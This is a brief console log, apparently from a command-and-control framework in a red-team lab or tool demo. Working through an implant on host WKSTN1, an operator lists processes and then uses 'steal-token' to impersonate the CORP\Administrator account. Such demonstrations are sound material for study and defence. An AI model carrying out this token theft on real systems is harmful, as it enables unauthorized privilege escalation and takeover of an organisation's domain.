 $Agent(93b57554ac) fcastle*@WKSTN1> ps cmd
Command ps tasked to agent 93b57554ac.
Task ps cmd is Completed
Name Id ParentId Owner Arch. Session Path
cmd 2340 5440 CORP\fcastle x64 1 C:\Windows\system32\cmd.exe
cmd 11668 5440 CORP\fcastle x64 1 C:\Windows\system32\cmd.exe
cmd 11640 5732 CORP\Administrator x64 2 C:\Windows\system32\cmd.exe
$Agent(93b57554ac) fcastle*@WKSTN1> steal-token 11640
Command steal-token tasked to agent 93b57554ac.
Task steal-token 11640 is Completed
Successfully impersonate token CORP\Administrator